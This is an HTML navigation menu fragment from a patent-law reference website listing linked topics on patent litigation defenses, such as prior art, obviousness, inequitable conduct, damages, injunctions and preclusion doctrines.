	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a title="Effective Filing Date; Right Of Priority (Secs. 100 (AIA (FITF)) 119, 120, 365)" href="https://patentdefenses.com/effective-filing-date-right-of-priority-secs-100-aia-fitf-119-120-365/" class="317">Effective Filing Date; Right Of Priority (Secs. 100 (AIA (FITF)) 119, 120, 365) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/effective-filing-date-right-of-priority-secs-100-aia-fitf-119-120-365/#a-filed-before" class="menu-section-link">a) "filed before"</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/effective-filing-date-right-of-priority-secs-100-aia-fitf-119-120-365/#b-patent-owners-burden" class="menu-section-link">b) patent owner’s burden</a></li>
</ul>

</li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a title="“Invention” Date (Sec. 102(g))" href="https://patentdefenses.com/invention-date-sec-102g/" class="319">“Invention” Date (Sec. 102(g))</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a title="(FITF) U.S. Patents/Published Apps Qualifying As Prior Art (Sec. 102(a)(2) (AIA))" href="https://patentdefenses.com/fitf-u-s-patentspublished-apps-qualifying-as-prior-art-%c2%a7-102a2-aia/" class="321">(FITF) U.S. Patents/Published Apps Qualifying As Prior Art (Sec. 102(a)(2) (AIA))</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a title="(FITF) Other Prior Art (Sec. 102(a)(1) (AIA))" href="https://patentdefenses.com/fitf-other-prior-art-%c2%a7-102a1-aia/" class="323">(FITF) Other Prior Art (Sec. 102(a)(1) (AIA))</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a title="On Sale Bar" href="https://patentdefenses.com/on-sale-bar/" class="325">On Sale Bar <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#a-ready-for-patenting" class="menu-section-link">a) ready for patenting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#b-commercial-offer-for-sale" class="menu-section-link">b) commercial offer for sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#c-may-be-secret" class="menu-section-link">c) may be secret</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#d-method-claims" class="menu-section-link">d) method claims</a></li>
</ul>

</li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a title="Public Use Bar" href="https://patentdefenses.com/public-use-bar/" class="327">Public Use Bar</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a title="Experimental Sale Or Use" href="https://patentdefenses.com/experimental-sale-or-use/" class="329">Experimental Sale Or Use</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Prior Art" href="https://patentdefenses.com/prior-art/" class="331">Prior Art <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#a-third-party-on-salepublic-use" class="menu-section-link">a) third-party on sale/public use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#b-printed-publication-sec-a-hrefhttpwww4lawcornelleduuscodehtmluscode35usc_sec_35_00000102----000-html102aa-b" class="menu-section-link">b) “printed publication” (sec. 102(a), (b))</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#c-sec-102e-prior-art" class="menu-section-link">c) sec. 102(e) prior art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#d-applicants-publicationsdisclosures" class="menu-section-link">d) applicants’ “publications”/disclosures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#e-patent-owners-other-patents" class="menu-section-link">e) patent owner’s other patents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#f-prior-invention-sec-a-hrefhttpwwwlawcornelleduuscode35usc_sec_35_00000102----000-html102ag-by-one-of-the-co-inventors" class="menu-section-link">f) prior invention (sec. 102(g)) [by one of the co-inventors]</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#g-prior-invention-sec-102g-by-third-party" class="menu-section-link">g) prior invention (sec. 102(g)) [by third party]</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#h-derivation-from-others-derived-knowledge-sec-102f" class="menu-section-link">h) derivation from others; derived knowledge (sec. 102(f))</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#i-known-or-used-by-others-in-us-sec-102a" class="menu-section-link">i) “known or used by others” in U.S. (sec. 102(a))</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#j-applicant-admitted-prior-art-aapa-and-knowledge" class="menu-section-link">j) applicant admitted prior art (“AAPA”) and knowledge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#k-overcoming-putative-prior-art" class="menu-section-link">k) overcoming putative prior art</a></li>
</ul>

</li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a title="Anticipation (Sec. 102)" href="https://patentdefenses.com/anticipation-sec-102/" class="333">Anticipation (Sec. 102) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#a-inherent-disclosure" class="menu-section-link">a) inherent disclosure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#b-genus---species" class="menu-section-link">b) genus - species</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#c-method-claims" class="menu-section-link">c) method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#d-apparatus-claims" class="menu-section-link">d) apparatus claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#e-reference-enabling" class="menu-section-link">e) reference enabling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#f-single-reference" class="menu-section-link">f) single reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#g-expert-testimony" class="menu-section-link">g) expert testimony</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#h-relationship-to-written-description-support" class="menu-section-link">h) relationship to written description support</a></li>
</ul>

</li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a title="Obviousness (Sec. 103)" href="https://patentdefenses.com/obviousness-sec-103/" class="335">Obviousness (Sec. 103) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#a-analogous-art" class="menu-section-link">a) analogous art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#b-what-a-reference-teaches" class="menu-section-link">b) what a reference teaches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#c-teaching-away" class="menu-section-link">c) teaching away</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#d-motivation-to-combine-or-modify-art" class="menu-section-link">d) motivation to combine or modify art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#e-reasonable-expectation-of-success" class="menu-section-link">e) reasonable expectation of success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#f-the-manner-in-which-the-invention-was-made" class="menu-section-link">f) the manner in which the invention was made</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#g-objective-indicia-of-non-obviousness-secondary-considerations" class="menu-section-link">g) objective indicia of non-obviousness (secondary considerations)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#h-nexus-to-claimed-invention" class="menu-section-link">h) nexus to claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#i-objective-indicia-of-obviousness" class="menu-section-link">i) objective indicia of obviousness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#j-admissions-and-omissions-supporting-obviousness" class="menu-section-link">j) admissions and omissions supporting obviousness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#k-genus--species" class="menu-section-link">k) genus – species</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#l-method-claims" class="menu-section-link">l) method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#m-obvious-as-a-matter-of-law" class="menu-section-link">m) obvious as a matter of law</a></li>
</ul>

</li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a title="Sec. 135 Repose" href="https://patentdefenses.com/sec-135-repose/" class="337">Sec. 135 Repose</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a title="Double Patenting" href="https://patentdefenses.com/double-patenting/" class="339">Double Patenting <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#a-same-invention" class="menu-section-link">a) same invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#b-obviousness-type-non-statutory" class="menu-section-link">b) obviousness-type (non-statutory)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#c-terminal-disclaimer" class="menu-section-link">c) terminal disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#d-safe-harbor-for-divisionals" class="menu-section-link">d) safe harbor for “divisionals”</a></li>
</ul>

</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a title="Broadening Reissue, Reexam, IPR Or PGR (Secs. 251, 305, 314, 316, 326)" href="https://patentdefenses.com/broadening-reissue-reexam-ipr-or-pgr-secs-251-305-314-316-326/" class="341">Broadening Reissue, Reexam, IPR Or PGR (Secs. 251, 305, 314, 316, 326)</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a title="Inventorship (Secs. 101, 102(f), 116, 256)" href="https://patentdefenses.com/inventorship-secs-102f-256/" class="343">Inventorship (Secs. 101, 102(f), 116, 256)</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a title="Abandonment Of Invention (Sec. 102(c))" href="https://patentdefenses.com/abandonment-of-invention-sec-102c/" class="2740">Abandonment Of Invention (Sec. 102(c))</a></li>
	<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a title="Disclaimer Of Claim (Sec. 253(a))" href="https://patentdefenses.com/disclaimer-of-claim-sec-253a/" class="4349">Disclaimer Of Claim (Sec. 253(a))</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a title="Oath Defect" href="https://patentdefenses.com/oath-defect/" class="345">Oath Defect</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a title="Other Defects" href="https://patentdefenses.com/other-defects/" class="347">Other Defects</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447 dropdown"><a title="Inequitable Conduct; Unclean Hands" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="447">Inequitable Conduct; Unclean Hands <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a title="Unclean Hands" href="https://patentdefenses.com/unclean-hands/" class="1836">Unclean Hands</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a title="&lt;em&gt;Therasense&lt;/em&gt;" href="https://patentdefenses.com/therasense/" class="434"><em>Therasense</em></a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a title="Likely Survives &lt;em&gt;Therasense&lt;/em&gt;" href="https://patentdefenses.com/likely-survives-therasense/" class="437">Likely Survives <em>Therasense</em></a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Pleading Requirements" href="https://patentdefenses.com/pleading-requirements/" class="439">Pleading Requirements</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a title="Effect Of Finding Inequitable Conduct" href="https://patentdefenses.com/effect-of-finding-inequitable-conduct/" class="441">Effect Of Finding Inequitable Conduct</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 dropdown"><a title="Ownership/Standing" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="22">Ownership/Standing <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a title="Ownership/Standing" href="https://patentdefenses.com/ownership-standing/" class="22">Ownership/Standing</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a title="Assignments" href="https://patentdefenses.com/assignments/" class="449">Assignments</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a title="Bona Fide Purchaser (Sec. 261)" href="https://patentdefenses.com/bona-fide-purchaser-sec-261/" class="2460">Bona Fide Purchaser (Sec. 261)</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a title="Constitutional And Statutory (fka “Prudential”) Standing" href="https://patentdefenses.com/constitutional-standing/" class="451">Constitutional And Statutory (fka “Prudential”) Standing</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a title="Co-Ownership Of Patent" href="https://patentdefenses.com/co-ownership-of-patent/" class="453">Co-Ownership Of Patent</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61 dropdown"><a title="License/Exhaustion" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="24">License/Exhaustion <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a title="License/Exhaustion" href="https://patentdefenses.com/license-exhaustion/" class="24">License/Exhaustion</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a title="Exhaustion; First Sale Doctrine" href="https://patentdefenses.com/exhaustion-first-sale-doctrine/" class="459">Exhaustion; First Sale Doctrine</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a title="Implied License" href="https://patentdefenses.com/implied-license/" class="461">Implied License</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a title="Shop Right" href="https://patentdefenses.com/shop-right/" class="463">Shop Right</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Acquiescence" href="https://patentdefenses.com/acquiescence/" class="26">Acquiescence</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 dropdown"><a title="Laches, Estoppel, Waiver, Sec. 273 Prior Commercial Use" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="469">Laches, Estoppel, Waiver, Sec. 273 Prior Commercial Use <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a title="Laches" href="https://patentdefenses.com/laches/" class="470">Laches</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a title="Legal Estoppel" href="https://patentdefenses.com/legal-estoppel/" class="472">Legal Estoppel</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a title="Equitable Estoppel" href="https://patentdefenses.com/equitable-estoppel/" class="474">Equitable Estoppel</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a title="Waiver" href="https://patentdefenses.com/waiver/" class="476">Waiver</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a title="Sec. 273" href="https://patentdefenses.com/sec-273/" class="478">Sec. 273</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a title="Misuse" href="https://patentdefenses.com/misuse/" class="30">Misuse</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 dropdown"><a title="Increased Damages; Willfulness" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="32">Increased Damages; Willfulness <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a title="Increased Damages; Non-Willfullness- Basics" href="https://patentdefenses.com/increased-damages-non-willfulness/" class="32">Increased Damages; Non-Willfullness- Basics</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a title="Willfulness" href="https://patentdefenses.com/willfulness/" class="487">Willfulness</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a title="Pre-&lt;em&gt;Halo&lt;/em&gt; Willfulness And Increased Damages" href="https://patentdefenses.com/pre-halo-willfulness-and-increased-damages/" class="489">Pre-<em>Halo</em> Willfulness And Increased Damages</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a title="Opinion Of Counsel" href="https://patentdefenses.com/opinion-of-counsel/" class="491">Opinion Of Counsel</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a title="Waiver Of Privilege" href="https://patentdefenses.com/waiver-of-privilege/" class="493">Waiver Of Privilege</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a title="Who Decides Willfulness Or Misconduct?" href="https://patentdefenses.com/who-decides-willfulness-or-misconduct/" class="496">Who Decides Willfulness Or Misconduct?</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a title="Enhancement of Damages" href="https://patentdefenses.com/enhancement-of-damages/" class="498">Enhancement of Damages</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 dropdown"><a title="Damages and Other Monetary Remedies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="34">Damages and Other Monetary Remedies <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a title="Damages and Other Monetary Remedies – Basics" href="https://patentdefenses.com/damages-and-other-monetary-remedies-basics/" class="835">Damages and Other Monetary Remedies – Basics</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a title="Limitations on Damages" href="https://patentdefenses.com/time-limitation-on-damages/" class="513">Limitations on Damages <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#a-time-limitation-on-damages" class="menu-section-link">a) time limitation on damages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#b-sec-287-marking-notice-of-claim-impact-on-damages" class="menu-section-link">b) sec. 287 marking; notice of claim; impact on damages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#c-indirect-infringement-damages-limited-to-extent-of-direct-infringement" class="menu-section-link">c) indirect-infringement damages limited to extent of direct infringement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#d-apportionment" class="menu-section-link">d) apportionment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#e-limits-re-extraterritorial-reach-foreign-activities" class="menu-section-link">e) limits re: extraterritorial reach (foreign activities)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#f-failure-to-mitigate-damages" class="menu-section-link">f) failure to mitigate damages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#g-benefit-rule-in-mitigation-of-damages" class="menu-section-link">g) “benefit rule” in mitigation of damages</a></li>
</ul>

</li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a title="Lost Profits" href="https://patentdefenses.com/lost-profits/" class="523">Lost Profits <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/lost-profits/#a-lost-sales" class="menu-section-link">a) lost sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/lost-profits/#b-reduced-pricesprice-erosion" class="menu-section-link">b) reduced prices/price erosion</a></li>
</ul>

</li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Lost Royalties" href="https://patentdefenses.com/lost-royalties/" class="847">Lost Royalties</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a title="Established Royalty" href="https://patentdefenses.com/established-royalty/" class="530">Established Royalty</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a title="Reasonable Royalty" href="https://patentdefenses.com/reasonable-royalty/" class="528">Reasonable Royalty <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#aemgeorgia-pacificem-factors" class="menu-section-link">a) Georgia-Pacific factors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#b-hypothetical-negotiation" class="menu-section-link">b) hypothetical negotiation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#c-royalty-base-entire-market-value-rule" class="menu-section-link">c) royalty base; entire market value rule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#d-royalty-rate" class="menu-section-link">d) royalty rate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#e-rejected-reasonable-royalties-methodologies" class="menu-section-link">e) rejected reasonable royalties methodologies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#f-frand-standard-essential-patents" class="menu-section-link">f) FRAND standard essential patents</a></li>
</ul>

</li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a title="Supplemental Damages" href="https://patentdefenses.com/supplemental-damages/" class="536">Supplemental Damages</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a title="Prejudgment Interest" href="https://patentdefenses.com/prejudgment-interest/" class="538">Prejudgment Interest</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a title="Provisional Rights; Pre-Issuance Reasonable Royalty (Sec. 154(d))" href="https://patentdefenses.com/provisional-rights-pre-issuance-reasonable-royalty-154d/" class="534">Provisional Rights; Pre-Issuance Reasonable Royalty (Sec. 154(d))</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a title="Post-Judgment (“Ongoing”) Royalties" href="https://patentdefenses.com/post-judgment-royalties-2/" class="861">Post-Judgment (“Ongoing”) Royalties</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-870 dropdown"><a title="Injunctive Relief" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="867">Injunctive Relief <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a title="Equitable Principles Governing Injunction" href="https://patentdefenses.com/equitable-principles-governing-injunction/" class="556">Equitable Principles Governing Injunction</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a title="Irreparable Harm" href="https://patentdefenses.com/irreparable-harm/" class="1035">Irreparable Harm</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a title="Legal Remedies Inadequate" href="https://patentdefenses.com/legal-remedies-inadequate/" class="1036">Legal Remedies Inadequate</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a title="Balance of Hardships" href="https://patentdefenses.com/balance-of-hardships/" class="1037">Balance of Hardships</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a title="Serves Public Interest" href="https://patentdefenses.com/serves-public-interest/" class="1038">Serves Public Interest</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a title="Preliminary Injunction" href="https://patentdefenses.com/preliminary-injunction/" class="554">Preliminary Injunction</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a title="Scope Of Injunction" href="https://patentdefenses.com/scope-of-injunction/" class="558">Scope Of Injunction</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a title="Contempt Of Injunction" href="https://patentdefenses.com/contempt-of-injunction/" class="560">Contempt Of Injunction</a></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a title="ITC Remedies" href="https://patentdefenses.com/itc-remedies/" class="38">ITC Remedies</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="Court Of Federal Claims" href="https://patentdefenses.com/court-of-federal-claims/" class="40">Court Of Federal Claims</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-572 dropdown"><a title="Issue and Claim Preclusion; Kessler Doctrine" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="572">Issue and Claim Preclusion; Kessler Doctrine <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a title="Claim Preclusion" href="https://patentdefenses.com/claim-preclusion/" class="573">Claim Preclusion</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a title="Issue Preclusion" href="https://patentdefenses.com/issue-preclusion/" class="575">Issue Preclusion</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a title="&lt;em&gt;Kessler&lt;/em&gt; Doctrine" href="https://patentdefenses.com/kessler-doctrine/" class="577"><em>Kessler</em> Doctrine</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a title="Judicial Estoppel" href="https://patentdefenses.com/judicial-estoppel/" class="1021">Judicial Estoppel</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a title="AIA Trial-Based Estoppel" href="https://patentdefenses.com/aia-trial-based-estoppel/" class="2075">AIA Trial-Based Estoppel</a></li>
</ul>
</li>
